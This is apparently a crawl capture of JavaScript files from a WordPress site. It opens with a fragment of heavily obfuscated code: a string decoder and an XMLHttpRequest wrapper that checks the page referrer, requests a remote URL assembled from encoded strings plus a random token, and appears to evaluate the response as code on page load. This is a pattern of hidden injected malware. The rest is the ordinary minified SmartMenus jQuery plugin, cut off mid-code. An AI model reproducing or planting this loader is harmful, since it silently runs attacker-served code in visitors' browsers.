a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1
body_size: 9732
content:
/*! SmartMenus jQuery Plugin - v1.2.1 - November 3, 2022
 * http://www.smartmenus.org/
 * Copyright Vasil Dinkov, Vadikom Web Ltd. http://vadikom.com; Licensed MIT */!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof module&&"object"==typeof module.exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){function b(b){var i=".smartmenus_mouse";if(h||b)h&&b&&(a(document).off(i),h=!1);else{var j=!0,k=null,l={mousemove:function(b){var c={x:b.pageX,y:b.pageY,timeStamp:(new Date).getTime()};if(k){var d=Math.abs(k.x-c.x),g=Math.abs(k.y-c.y);if((d>0||g>0)&&d<=4&&g<=4&&c.timeStamp-k.timeStamp<=300&&(f=!0,j)){var h=a(b.target).closest("a");h.is("a")&&a.each(e,function(){if(a.contains(this.$root[0],h[0]))return this.itemEnter({currentTarget:h[0]}),!1}),j=!1}}k=c}};l[g?"touchstart":"pointerover pointermove pointerout MSPointerOver MSPointerMove MSPointerOut"]=function(a){c(a.originalEvent)&&(f=!1)},a(document).on(d(l,i)),h=!0}}function c(a){return!/^(4|mouse)$/.test(a.pointerType)}function d(a,b){b||(b="");var c={};for(var d in a)c[d.split(" ").join(b+" ")+b]=a[d];return c}var e=[],f=!1,g="ontouchstart"in window,h=!1,i=window.requestAnimationFrame||function(a){return setTimeout(a,1e3/60)},j=window.cancelAnimationFrame||function(a){clearTimeout(a)},k=!!a.fn.animate;return a.SmartMenus=function(b,c){this.$root=a(b),this.opts=c,this.rootId="",this.accessIdPrefix="",this.$subArrow=null,this.activatedItems=[],this.visibleSubMenus=[],this.showTimeout=0,this.hideTimeout=0,this.scrollTimeout=0,this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.idInc=0,this.$firstLink=null,this.$firstSub=null,this.disabled=!1,this.$disableOverlay=null,this.$touchScrollingSub=null,this.cssTransforms3d="perspective"in b.style||"webkitPerspective"in b.style,this.wasCollapsible=!1,this.init()},a.extend(a.SmartMenus,{hideAll:function(){a.each(e,function(){this.menuHideAll()})},destroy:function(){for(;e.length;)e[0].destroy();b(!0)},prototype:{init:function(c){var f=this;if(!c){e.push(this),this.rootId=((new Date).getTime()+Math.random()+"").replace(/\D/g,""),this.accessIdPrefix="sm-"+this.rootId+"-",this.$root.hasClass("sm-rtl")&&(this.opts.rightToLeftSubMenus=!0);var g=".smartmenus";this.$root.data("smartmenus",this).attr("data-smartmenus-id",this.rootId).dataSM("level",1).on(d({"mouseover focusin":a.proxy(this.rootOver,this),"mouseout focusout":a.proxy(this.rootOut,this),keydown:a.proxy(this.rootKeyDown,this)},g)).on(d({mouseenter:a.proxy(this.itemEnter,this),mouseleave:a.proxy(this.itemLeave,this),mousedown:a.proxy(this.itemDown,this),focus:a.proxy(this.itemFocus,this),blur:a.proxy(this.itemBlur,this),click:a.proxy(this.itemClick,this)},g),"a"),g+=this.rootId,this.opts.hideOnClick&&a(document).on(d({touchstart:a.proxy(this.docTouchStart,this),touchmove:a.proxy(this.docTouchMove,this),touchend:a.proxy(this.docTouchEnd,this),click:a.proxy(this.docClick,this)},g)),a(window).on(d({"resize orientationchange":a.proxy(this.winResize,this)},g)),this.opts.subIndicators&&(this.$subArrow=a("<span/>").addClass("sub-arrow"),this.opts.subIndicatorsText&&this.$subArrow.html(this.opts.subIndicatorsText)),b()}if(this.$firstSub=this.$root.find("ul").each(function(){f.menuInit(a(this))}).eq(0),this.$firstLink=this.$root.find("a").eq(0),this.opts.markCurrentItem){var h=/(index|default)\.[^#\?\/]*/i,i=/#.*/,j=window.location.href.replace(h,""),k=j.replace(i,"");this.$root.find("a:not(.mega-menu a)").each(function(){var b=this.href.replace(h,""),c=a(this);b!=j&&b!=k||(c.addClass("current"),f.opts.markCurrentTree&&c.parentsUntil("[data-smartmenus-id]","ul").each(function(){a(this).dataSM("parent-a").addClass("current")}))})}this.wasCollapsible=this.isCollapsible()},destroy:function(b){if(!b){var c=".smartmenus";this.$root.removeData("smartmenus").removeAttr("data-smartmenus-id").removeDataSM("level").off(c),c+=this.rootId,a(document).off(c),a(window).off(c),this.opts.subIndicators&&(this.$subArrow=null)}this.menuHideAll();var d=this;this.$root.find("ul").each(function(){var b=a(this);b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.dataSM("shown-before")&&((d.opts.subMenusMinWidth||d.opts.subMenusMaxWidth)&&b.css({width:"",minWidth:"",maxWidth:""}).removeClass("sm-nowrap"),b.dataSM("scroll-arrows")&&b.dataSM("scroll-arrows").remove(),b.css({zIndex:"",top:"",left:"",marginLeft:"",marginTop:"",display:""})),0==(b.attr("id")||"").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeDataSM("in-mega").removeDataSM("shown-before").removeDataSM("scroll-arrows").removeDataSM("parent-a").removeDataSM("level").removeDataSM("beforefirstshowfired").removeAttr("role").removeAttr("aria-hidden").removeAttr("aria-labelledby").removeAttr("aria-expanded"),this.$root.find("a.has-submenu").each(function(){var b=a(this);0==b.attr("id").indexOf(d.accessIdPrefix)&&b.removeAttr("id")}).removeClass("has-submenu").removeDataSM("sub").removeAttr("aria-haspopup").removeAttr("aria-controls").removeAttr("aria-expanded").closest("li").removeDataSM("sub"),this.opts.subIndicators&&this.$root.find("span.sub-arrow").remove(),this.opts.markCurrentItem&&this.$root.find("a.current").removeClass("current"),b||(this.$root=null,this.$firstLink=null,this.$firstSub=null,this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),e.splice(a.inArray(this,e),1))},disable:function(b){if(!this.disabled){if(this.menuHideAll(),!b&&!this.opts.isPopup&&this.$root.is(":visible")){var c=this.$root.offset();this.$disableOverlay=a('<div class="sm-jquery-disable-overlay"/>').css({position:"absolute",top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight(),zIndex:this.getStartZIndex(!0),opacity:0}).appendTo(document.body)}this.disabled=!0}},docClick:function(b){return this.$touchScrollingSub?void(this.$touchScrollingSub=null):void((this.visibleSubMenus.length&&!a.contains(this.$root[0],b.target)||a(b.target).closest("a").length)&&this.menuHideAll())},docTouchEnd:function(b){if(this.lastTouch){if(this.visibleSubMenus.length&&(void 0===this.lastTouch.x2||this.lastTouch.x1==this.lastTouch.x2)&&(void 0===this.lastTouch.y2||this.lastTouch.y1==this.lastTouch.y2)&&(!this.lastTouch.target||!a.contains(this.$root[0],this.lastTouch.target))){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var c=this;this.hideTimeout=setTimeout(function(){c.menuHideAll()},350)}this.lastTouch=null}},docTouchMove:function(a){if(this.lastTouch){var b=a.originalEvent.touches[0];this.lastTouch.x2=b.pageX,this.lastTouch.y2=b.pageY}},docTouchStart:function(a){var b=a.originalEvent.touches[0];this.lastTouch={x1:b.pageX,y1:b.pageY,target:b.target}},enable:function(){this.disabled&&(this.$disableOverlay&&(this.$disableOverlay.remove(),this.$disableOverlay=null),this.disabled=!1)},getClosestMenu:function(b){for(var c=a(b).closest("ul");c.dataSM("in-mega");)c=c.parent().closest("ul");return c[0]||null},getHeight:function(a){return this.getOffset(a,!0)},getOffset:function(a,b){var c;"none"==a.css("display")&&(c={position:a[0].style.position,visibility:a[0].style.visibility},a.css({position:"absolute",visibility:"hidden"}).show());var d=a[0].getBoundingClientRect&&a[0].getBoundingClientRect(),e=d&&(b?d.height||d.bottom-d.top:d.width||d.right-d.left);return e||0===e||(e=b?a[0].offsetHeight:a[0].offsetWidth),c&&a.hide().css(c),e},getStartZIndex:function(a){var b=parseInt(this[a?"$root":"$firstSub"].css("z-index"));return!a&&isNaN(b)&&(b=parseInt(this.$root.css("z-index"))),isNaN(b)?1:b},getTouchPoint:function(a){return a.touches&&a.touches[0]||a.changedTouches&&a.changedTouches[0]||a},getViewport:function(a){var b=a?"Height":"Width",c=document.documentElement["client"+b],d=window["inner"+b];return d&&(c=Math.min(c,d)),c},getViewportHeight:function(){return this.getViewport(!0)},getViewportWidth:function(){return this.getViewport()},getWidth:function(a){return this.getOffset(a)},handleEvents:function(){return!this.disabled&&this.isCSSOn()},handleItemEvents:function(a){return this.handleEvents()&&!this.isLinkInMegaMenu(a)},isCollapsible:function(){return"static"==this.$firstSub.css("position")},isCSSOn:function(){return"inline"!=this.$firstLink.css("display")},isFixed:function(){var b="fixed"==this.$root.css("position");return b||this.$root.parentsUntil("body").each(function(){if("fixed"==a(this).css("position"))return b=!0,!1}),b},isLinkInMegaMenu:function(b){return a(this.getClosestMenu(b[0])).hasClass("mega-menu")},isTouchMode:function(){return!f||this.opts.noMouseOver||this.isCollapsible()},itemActivate:function(b,c){var d=b.closest("ul"),e=d.dataSM("level");if(e>1&&(!this.activatedItems[e-2]||this.activatedItems[e-2][0]!=d.dataSM("parent-a")[0])){var f=this;a(d.parentsUntil("[data-smartmenus-id]","ul").get().reverse()).add(d).each(function(){f.itemActivate(a(this).dataSM("parent-a"))})}if(this.isCollapsible()&&!c||this.menuHideSubMenus(this.activatedItems[e-1]&&this.activatedItems[e-1][0]==b[0]?e:e-1),this.activatedItems[e-1]=b,this.$root.triggerHandler("activate.smapi",b[0])!==!1){var g=b.dataSM("sub");g&&(this.isTouchMode()||!this.opts.showOnClick||this.clickActivated)&&this.menuShow(g)}},itemBlur:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&this.$root.triggerHandler("blur.smapi",c[0])},itemClick:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(this.$touchScrollingSub&&this.$touchScrollingSub[0]==c.closest("ul")[0])return this.$touchScrollingSub=null,b.stopPropagation(),!1;if(this.$root.triggerHandler("click.smapi",c[0])===!1)return!1;var d=c.dataSM("sub"),e=!!d&&2==d.dataSM("level");if(d){var f=a(b.target).is(".sub-arrow"),g=this.isCollapsible(),h=/toggle$/.test(this.opts.collapsibleBehavior),i=/link$/.test(this.opts.collapsibleBehavior),j=/^accordion/.test(this.opts.collapsibleBehavior);if(d.is(":visible")){if(!g&&this.opts.showOnClick&&e)return this.menuHide(d),this.clickActivated=!1,this.focusActivated=!1,!1;if(g&&(h||f))return this.itemActivate(c,j),this.menuHide(d),!1}else if((!i||!g||f)&&(!g&&this.opts.showOnClick&&e&&(this.clickActivated=!0),this.itemActivate(c,j),d.is(":visible")))return this.focusActivated=!0,!1}return!(!g&&this.opts.showOnClick&&e||c.hasClass("disabled")||this.$root.triggerHandler("select.smapi",c[0])===!1)&&void 0}},itemDown:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&c.dataSM("mousedown",!0)},itemEnter:function(b){var c=a(b.currentTarget);if(this.handleItemEvents(c)){if(!this.isTouchMode()){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);var d=this;this.showTimeout=setTimeout(function(){d.itemActivate(c)},this.opts.showOnClick&&1==c.closest("ul").dataSM("level")?1:this.opts.showTimeout)}this.$root.triggerHandler("mouseenter.smapi",c[0])}},itemFocus:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(!this.focusActivated||this.isTouchMode()&&c.dataSM("mousedown")||this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0]==c[0]||this.itemActivate(c,!0),this.$root.triggerHandler("focus.smapi",c[0]))},itemLeave:function(b){var c=a(b.currentTarget);this.handleItemEvents(c)&&(this.isTouchMode()||(c[0].blur(),this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0)),c.removeDataSM("mousedown"),this.$root.triggerHandler("mouseleave.smapi",c[0]))},menuHide:function(b){if(this.$root.triggerHandler("beforehide.smapi",b[0])!==!1&&(k&&b.stop(!0,!0),"none"!=b.css("display"))){var c=function(){b.css("z-index","")};this.isCollapsible()?k&&this.opts.collapsibleHideFunction?this.opts.collapsibleHideFunction.call(this,b,c):b.hide(this.opts.collapsibleHideDuration,c):k&&this.opts.hideFunction?this.opts.hideFunction.call(this,b,c):b.hide(this.opts.hideDuration,c),b.dataSM("scroll")&&(this.menuScrollStop(b),b.css({"touch-action":"","-ms-touch-action":"","-webkit-transform":"",transform:""}).off(".smartmenus_scroll").removeDataSM("scroll").dataSM("scroll-arrows").hide()),b.dataSM("parent-a").removeClass("highlighted").attr("aria-expanded","false"),b.attr({"aria-expanded":"false","aria-hidden":"true"});var d=b.dataSM("level");this.activatedItems.splice(d-1,1),this.visibleSubMenus.splice(a.inArray(b,this.visibleSubMenus),1),this.$root.triggerHandler("hide.smapi",b[0])}},menuHideAll:function(){this.showTimeout&&(clearTimeout(this.showTimeout),this.showTimeout=0);for(var a=this.opts.isPopup?1:0,b=this.visibleSubMenus.length-1;b>=a;b--)this.menuHide(this.visibleSubMenus[b]);this.opts.isPopup&&(k&&this.$root.stop(!0,!0),this.$root.is(":visible")&&(k&&this.opts.hideFunction?this.opts.hideFunction.call(this,this.$root):this.$root.hide(this.opts.hideDuration))),this.activatedItems=[],this.visibleSubMenus=[],this.clickActivated=!1,this.focusActivated=!1,this.zIndexInc=0,this.$root.triggerHandler("hideAll.smapi")},menuHideSubMenus:function(a){for(var b=this.activatedItems.length-1;b>=a;b--){var c=this.activatedItems[b].dataSM("sub");c&&this.menuHide(c)}},menuInit:function(a){if(!a.dataSM("in-mega")){a.hasClass("mega-menu")&&a.find("ul").dataSM("in-mega",!0);for(var b=2,c=a[0];(c=c.parentNode.parentNode)!=this.$root[0];)b++;var d=a.prevAll("a").eq(-1);d.length||(d=a.prevAll().find("a").eq(-1)),d.addClass("has-submenu").dataSM("sub",a),a.dataSM("parent-a",d).dataSM("level",b).parent().dataSM("sub",a);var e=d.attr("id")||this.accessIdPrefix+ ++this.idInc,f=a.attr("id")||this.accessIdPrefix+ ++this.idInc;d.attr({id:e,"aria-haspopup":"true","aria-controls":f,"aria-expanded":"false"}),a.attr({id:f,role:"group","aria-hidden":"true","aria-labelledby":e,"aria-expanded":"false"}),this.opts.subIndicators&&d[this.opts.subIndicatorsPos](this.$subArrow.clone())}},menuPosition:function(b){var c,e,f=b.dataSM("parent-a"),h=f.closest("li"),i=h.parent(),j=b.dataSM("level"),k=this.getWidth(b),l=this.getHeight(b),m=f.offset(),n=m.left,o=m.top,p=this.getWidth(f),q=this.getHeight(f),r=a(window),s=r.scrollLeft(),t=r.scrollTop(),u=this.getViewportWidth(),v=this.getViewportHeight(),w=i.parent().is("[data-sm-horizontal-sub]")||2==j&&!i.hasClass("sm-vertical"),x=this.opts.rightToLeftSubMenus&&!h.is("[data-sm-reverse]")||!this.opts.rightToLeftSubMenus&&h.is("[data-sm-reverse]"),y=2==j?this.opts.mainMenuSubOffsetX:this.opts.subMenusSubOffsetX,z=2==j?this.opts.mainMenuSubOffsetY:this.opts.subMenusSubOffsetY;if(w?(c=x?p-k-y:y,e=this.opts.bottomToTopSubMenus?-l-z:q+z):(c=x?y-k:p-y,e=this.opts.bottomToTopSubMenus?q-z-l:z),this.opts.keepInViewport){var A=n+c,B=o+e;if(x&&A<s?c=w?s-A+c:p-y:!x&&A+k>s+u&&(c=w?s+u-k-A+c:y-k),w||(l<v&&B+l>t+v?e+=t+v-l-B:(l>=v||B<t)&&(e+=t-B)),w&&(B+l>t+v+.49||B<t)||!w&&l>v+.49){var C=this;b.dataSM("scroll-arrows")||b.dataSM("scroll-arrows",a([a('<span class="scroll-up"><span class="scroll-up-arrow"></span></span>')[0],a('<span class="scroll-down"><span class="scroll-down-arrow"></span></span>')[0]]).on({mouseenter:function(){b.dataSM("scroll").up=a(this).hasClass("scroll-up"),C.menuScroll(b)},mouseleave:function(a){C.menuScrollStop(b),C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){a.preventDefault()}}).insertAfter(b));var D=".smartmenus_scroll";if(b.dataSM("scroll",{y:this.cssTransforms3d?0:e-q,step:1,itemH:q,subH:l,arrowDownH:this.getHeight(b.dataSM("scroll-arrows").eq(1))}).on(d({mouseover:function(a){C.menuScrollOver(b,a)},mouseout:function(a){C.menuScrollOut(b,a)},"mousewheel DOMMouseScroll":function(a){C.menuScrollMousewheel(b,a)}},D)).dataSM("scroll-arrows").css({top:"auto",left:"0",marginLeft:c+(parseInt(b.css("border-left-width"))||0),width:k-(parseInt(b.css("border-left-width"))||0)-(parseInt(b.css("border-right-width"))||0),zIndex:b.css("z-index")}).eq(w&&this.opts.bottomToTopSubMenus?0:1).show(),this.isFixed()){var E={};E[g?"touchstart touchmove touchend":"pointerdown pointermove pointerup MSPointerDown MSPointerMove MSPointerUp"]=function(a){C.menuScrollTouch(b,a)},b.css({"touch-action":"none","-ms-touch-action":"none"}).on(d(E,D))}}}b.css({top:"auto",left:"0",marginLeft:c,marginTop:e-q})},menuScroll:function(a,b,c){var d,e=a.dataSM("scroll"),g=a.dataSM("scroll-arrows"),h=e.up?e.upEnd:e.downEnd;if(!b&&e.momentum){if(e.momentum*=.92,d=e.momentum,d<.5)return void this.menuScrollStop(a)}else d=c||(b||!this.opts.scrollAccelerate?this.opts.scrollStep:Math.floor(e.step));var j=a.dataSM("level");if(this.activatedItems[j-1]&&this.activatedItems[j-1].dataSM("sub")&&this.activatedItems[j-1].dataSM("sub").is(":visible")&&this.menuHideSubMenus(j-1),e.y=e.up&&h<=e.y||!e.up&&h>=e.y?e.y:Math.abs(h-e.y)>d?e.y+(e.up?d:-d):h,a.css(this.cssTransforms3d?{"-webkit-transform":"translate3d(0, "+e.y+"px, 0)",transform:"translate3d(0, "+e.y+"px, 0)"}:{marginTop:e.y}),f&&(e.up&&e.y>e.downEnd||!e.up&&e.y<e.upEnd)&&g.eq(e.up?1:0).show(),e.y==h)f&&g.eq(e.up?0:1).hide(),this.menuScrollStop(a);else if(!b){this.opts.scrollAccelerate&&e.step<this.opts.scrollStep&&(e.step+=.2);var k=this;this.scrollTimeout=i(function(){k.menuScroll(a)})}},menuScrollMousewheel:function(a,b){if(this.getClosestMenu(b.target)==a[0]){b=b.originalEvent;var c=(b.wheelDelta||-b.detail)>0;a.dataSM("scroll-arrows").eq(c?0:1).is(":visible")&&(a.dataSM("scroll").up=c,this.menuScroll(a,!0))}b.preventDefault()},menuScrollOut:function(b,c){f&&(/^scroll-(up|down)/.test((c.relatedTarget||"").className)||(b[0]==c.relatedTarget||a.contains(b[0],c.relatedTarget))&&this.getClosestMenu(c.relatedTarget)==b[0]||b.dataSM("scroll-arrows").css("visibility","hidden"))},menuScrollOver:function(b,c){if(f&&!/^scroll-(up|down)/.test(c.target.className)&&this.getClosestMenu(c.target)==b[0]){this.menuScrollRefreshData(b);var d=b.dataSM("scroll"),e=a(window).scrollTop()-b.dataSM("parent-a").offset().top-d.itemH;b.dataSM("scroll-arrows").eq(0).css("margin-top",e).end().eq(1).css("margin-top",e+this.getViewportHeight()-d.arrowDownH).end().css("visibility","visible")}},menuScrollRefreshData:function(b){var c=b.dataSM("scroll"),d=a(window).scrollTop()-b.dataSM("parent-a").offset().top-c.itemH;this.cssTransforms3d&&(d=-(parseFloat(b.css("margin-top"))-d)),a.extend(c,{upEnd:d,downEnd:d+this.getViewportHeight()-c.subH})},menuScrollStop:function(a){if(this.scrollTimeout)return j(this.scrollTimeout),this.scrollTimeout=0,a.dataSM("scroll").step=1,!0},menuScrollTouch:function(b,d){if(d=d.originalEvent,c(d)){var e=this.getTouchPoint(d);if(this.getClosestMenu(e.target)==b[0]){var f=b.dataSM("scroll");if(/(start|down)$/i.test(d.type))this.menuScrollStop(b)?(d.preventDefault(),this.$touchScrollingSub=b):this.$touchScrollingSub=null,this.menuScrollRefreshData(b),a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp});else if(/move$/i.test(d.type)){var g=void 0!==f.touchY?f.touchY:f.touchStartY;if(void 0!==g&&g!=e.pageY){this.$touchScrollingSub=b;var h=g<e.pageY;void 0!==f.up&&f.up!=h&&a.extend(f,{touchStartY:e.pageY,touchStartTime:d.timeStamp}),a.extend(f,{up:h,touchY:e.pageY}),this.menuScroll(b,!0,Math.abs(e.pageY-g))}d.preventDefault()}else void 0!==f.touchY&&((f.momentum=15*Math.pow(Math.abs(e.pageY-f.touchStartY)/(d.timeStamp-f.touchStartTime),2))&&(this.menuScrollStop(b),this.menuScroll(b),d.preventDefault()),delete f.touchY)}}},menuShow:function(a){if((a.dataSM("beforefirstshowfired")||(a.dataSM("beforefirstshowfired",!0),this.$root.triggerHandler("beforefirstshow.smapi",a[0])!==!1))&&this.$root.triggerHandler("beforeshow.smapi",a[0])!==!1&&(a.dataSM("shown-before",!0),k&&a.stop(!0,!0),!a.is(":visible"))){var b=a.dataSM("parent-a"),c=this.isCollapsible();if((this.opts.keepHighlighted||c)&&b.addClass("highlighted"),c)a.removeClass("sm-nowrap").css({zIndex:"",width:"auto",minWidth:"",maxWidth:"",top:"",left:"",marginLeft:"",marginTop:""});else{if(a.css("z-index",this.zIndexInc=(this.zIndexInc||this.getStartZIndex())+1),(this.opts.subMenusMinWidth||this.opts.subMenusMaxWidth)&&(a.css({width:"auto",minWidth:"",maxWidth:""}).addClass("sm-nowrap"),this.opts.subMenusMinWidth&&a.css("min-width",this.opts.subMenusMinWidth),this.opts.subMenusMaxWidth)){var d=this.getWidth(a);a.css("max-width",this.opts.subMenusMaxWidth),d>this.getWidth(a)&&a.removeClass("sm-nowrap").css("width",this.opts.subMenusMaxWidth)}this.menuPosition(a)}var e=function(){a.css("overflow","")};c?k&&this.opts.collapsibleShowFunction?this.opts.collapsibleShowFunction.call(this,a,e):a.show(this.opts.collapsibleShowDuration,e):k&&this.opts.showFunction?this.opts.showFunction.call(this,a,e):a.show(this.opts.showDuration,e),b.attr("aria-expanded","true"),a.attr({"aria-expanded":"true","aria-hidden":"false"}),this.visibleSubMenus.push(a),this.$root.triggerHandler("show.smapi",a[0])}},popupHide:function(a){this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0);var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},a?1:this.opts.hideTimeout)},popupShow:function(a,b){if(!this.opts.isPopup)return void alert('SmartMenus jQuery Error:\n\nIf you want to show this menu via the "popupShow" method, set the isPopup:true option.');if(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),this.$root.dataSM("shown-before",!0),k&&this.$root.stop(!0,!0),!this.$root.is(":visible")){this.$root.css({left:a,top:b});var c=this,d=function(){c.$root.css("overflow","")};k&&this.opts.showFunction?this.opts.showFunction.call(this,this.$root,d):this.$root.show(this.opts.showDuration,d),this.visibleSubMenus[0]=this.$root}},refresh:function(){this.destroy(!0),this.init(!0)},rootKeyDown:function(b){if(this.handleEvents())switch(b.keyCode){case 27:var c=this.activatedItems[0];if(c){this.menuHideAll(),c[0].focus();var d=c.dataSM("sub");d&&this.menuHide(d)}break;case 32:var e=a(b.target);if(e.is("a")&&this.handleItemEvents(e)){var d=e.dataSM("sub");d&&!d.is(":visible")&&(this.itemClick({currentTarget:b.target}),b.preventDefault())}}},rootOut:function(a){if(this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var b=this;this.hideTimeout=setTimeout(function(){b.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(a){this.handleEvents()&&!this.isTouchMode()&&a.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(a){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==a.type){var b=this.isCollapsible();this.wasCollapsible&&b||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=b}}else if(this.$disableOverlay){var c=this.$root.offset();this.$disableOverlay.css({top:c.top,left:c.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),a.fn.dataSM=function(a,b){return b?this.data(a+"_smartmenus",b):this.data(a+"_smartmenus")},a.fn.removeDataSM=function(a){return this.removeData(a+"_smartmenus")},a.fn.smartmenus=function(b){if("string"==typeof b){var c=arguments,d=b;return Array.prototype.shift.call(c),this.each(function(){var b=a(this).data("smartmenus");b&&b[d]&&b[d].apply(b,c)})}return this.each(function(){var c=a(this).data("sm-options")||null;c&&"object"!=typeof c&&(c=null,alert('ERROR\n\nSmartMenus jQuery init:\nThe value of the "data-sm-options" attribute must be valid JSON.')),c&&a.each(["showFunction","hideFunction","collapsibleShowFunction","collapsibleHideFunction"],function(){this in c&&delete c[this]}),new 